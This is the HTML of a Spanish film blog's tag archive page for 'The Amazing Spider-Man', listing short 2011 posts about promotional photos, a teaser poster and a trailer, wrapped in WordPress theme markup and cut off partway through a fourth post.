								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://www.cinenganos.com/">CineNgaños</a></div><div class="site-description">Críticas, posters y noticias de cine</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://www.cinenganos.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://www.cinenganos.com/cinenganos/">CineNgaños</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Etiqueta:</span> <span>The Amazing Spider-Man</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-2981 post type-post status-publish format-standard hentry category-noticias category-preestrenos tag-andrew-gardfield tag-emma-stone tag-rhys-ifans tag-spider-man tag-the-amazing-spider-man" id="post-2981">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/noticias/" rel="category tag">Noticias</a> <a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/nuevas-fotos-de-the-amazing-spider-man/">Nuevas fotos de The Amazing Spider-Man</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/nuevas-fotos-de-the-amazing-spider-man/">23 diciembre 2011</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Se han publicado nuevas fotos de <strong>The Amazing Spider-Man</strong>. </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/nuevas-fotos-de-the-amazing-spider-man/#more-2981" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«Nuevas fotos de The Amazing Spider-Man»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/andrew-gardfield/" rel="tag">Andrew Gardfield</a>, <a href="https://www.cinenganos.com/tag/emma-stone/" rel="tag">Emma Stone</a>, <a href="https://www.cinenganos.com/tag/rhys-ifans/" rel="tag">Rhys Ifans</a>, <a href="https://www.cinenganos.com/tag/spider-man/" rel="tag">Spider-man</a>, <a href="https://www.cinenganos.com/tag/the-amazing-spider-man/" rel="tag">The Amazing Spider-Man</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-2966 post type-post status-publish format-standard hentry category-posters category-preestrenos tag-marvel tag-spider-man tag-spider-man-4 tag-the-amazing-spider-man" id="post-2966">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/posters/" rel="category tag">Posters</a> <a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/poster-de-the-amazing-spider-man/">Poster de The Amazing Spider-Man</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/poster-de-the-amazing-spider-man/">12 diciembre 2011</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong>The Amazing Spider-Man</strong> tiene un nuevo teaser poster. </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/poster-de-the-amazing-spider-man/#more-2966" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«Poster de The Amazing Spider-Man»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/marvel/" rel="tag">Marvel</a>, <a href="https://www.cinenganos.com/tag/spider-man/" rel="tag">Spider-man</a>, <a href="https://www.cinenganos.com/tag/spider-man-4/" rel="tag">Spider-Man 4</a>, <a href="https://www.cinenganos.com/tag/the-amazing-spider-man/" rel="tag">The Amazing Spider-Man</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-2703 post type-post status-publish format-standard hentry category-noticias category-preestrenos tag-andrew-gardfield tag-emma-stone tag-spider-man tag-the-amazing-spider-man" id="post-2703">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/noticias/" rel="category tag">Noticias</a> <a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/fotos-de-the-amazing-spider-man/">Fotos de The Amazing Spider-Man</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/fotos-de-the-amazing-spider-man/">26 julio 2011</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Compartimos algunas imágenes y fotografías promocionales de <strong>The Amazing Spider-Man</strong>. </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/fotos-de-the-amazing-spider-man/#more-2703" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«Fotos de The Amazing Spider-Man»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/andrew-gardfield/" rel="tag">Andrew Gardfield</a>, <a href="https://www.cinenganos.com/tag/emma-stone/" rel="tag">Emma Stone</a>, <a href="https://www.cinenganos.com/tag/spider-man/" rel="tag">Spider-man</a>, <a href="https://www.cinenganos.com/tag/the-amazing-spider-man/" rel="tag">The Amazing Spider-Man</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-2671 post type-post status-publish format-standard hentry category-noticias category-preestrenos category-trailers tag-andrew-garfield tag-cine-en-3d tag-emma-stone tag-spider-man-4 tag-the-amazing-spider-man" id="post-2671">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://www.cinenganos.com/temas/noticias/" rel="category tag">Noticias</a> <a href="https://www.cinenganos.com/temas/peliculas/preestrenos/" rel="category tag">Preestrenos</a> <a href="https://www.cinenganos.com/temas/peliculas/trailers/" rel="category tag">Trailers</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.cinenganos.com/trailer-de-spider-man-4/">Trailer de Spider-Man 4</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.cinenganos.com/author/alex/">Alex</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
